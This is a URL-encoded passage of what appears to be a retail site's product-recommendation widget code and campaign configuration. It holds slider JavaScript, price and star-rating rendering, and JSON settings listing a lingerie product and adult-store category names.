=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%